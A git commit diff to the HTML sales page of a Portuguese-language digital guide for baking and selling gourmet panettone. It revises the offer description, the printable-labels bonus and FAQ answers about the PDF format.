

==== commit 4198f4a9: "Atualiza descrições na seção de oferta, detalhando o conteúdo do guia digital e bônus de etiquetas, " ====
--- a/panetone_site/index.html
+++ b/panetone_site/index.html
@@ -1930,12 +1930,13 @@
     <div class="wrap">
       <p class="eyebrow">O que você recebe na compra</p>
       <h2>Seu guia completo <em>+ bônus de etiquetas.</em></h2>
-      <p class="lead">São 2 arquivos em PDF: o guia de panetone gourmet e uma folha de etiquetas para imprimir e preencher.</p>
+      <p class="lead">Da massa à primeira encomenda: receitas ilustradas, recheios, acabamento e orientações de venda,
+        com etiquetas para dar o toque final às suas embalagens.</p>
       <div class="box">
         <img class="laco" src="img/laco.svg" alt="" aria-hidden="true">
         <div class="topo"><img src="img/capa.jpg" alt="Capa do guia">
           <h3>Receita de Panetone Gourmet Fácil</h3>
-          <p>Guia digital ilustrado · 41 páginas + PDF de etiquetas</p>
+          <p>4 módulos ilustrados · 5 sabores gourmet · etiquetas para suas embalagens</p>
         </div>
         <ul>
           <li>4 módulos: começando do zero, recheios, apresentação e vendas</li>
@@ -1948,7 +1949,7 @@
           <li>Checklists da primeira fornada e da entrega</li>
           <li class="bonus"><span><b>Bônus Novos Sabores:</b> Panetone de Caramelo com Nozes e Panetone de
               Pistache, incluídos nas 41 páginas do guia</span></li>
-          <li class="bonus"><span><b>Bônus Etiquetas para Imprimir:</b> PDF de 1 página com 8 etiquetas para recortar e
+          <li class="bonus"><span><b>Bônus Etiquetas para Imprimir:</b> 8 etiquetas para recortar e
               preencher com sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação</span></li>
         </ul>
         <div class="preco">
@@ -2017,14 +2018,14 @@
         </details>
         <details>
           <summary>O produto é físico ou digital?</summary>
-          <p>Você recebe 2 arquivos em PDF: o guia digital com 41 páginas ilustradas, incluindo as receitas extras de
-            caramelo com nozes e pistache, e uma folha bônus com 8 etiquetas para imprimir e preencher.
-            Você pode ler o guia no celular, no computador ou imprimir.
+          <p>É um material digital: um guia com 4 módulos e 41 páginas ilustradas, incluindo as receitas extras de
+            caramelo com nozes e pistache, além do bônus com 8 etiquetas para suas embalagens.
+            O material é entregue em PDF para você consultar no celular, no computador ou imprimir.
             Não há envio de produto físico.</p>
         </details>
         <details>
           <summary>Como é o bônus de etiquetas?</summary>
-          <p>É um PDF de 1 página com 8 etiquetas para imprimir, recortar e preencher. Cada etiqueta tem campos para
+          <p>Você recebe uma folha com 8 etiquetas para imprimir, recortar e preencher. Cada etiqueta tem campos para
             sabor, ingredientes, alérgenos, peso líquido, lote, fabricação, validade e conservação.</p>
         </details>
         <details>



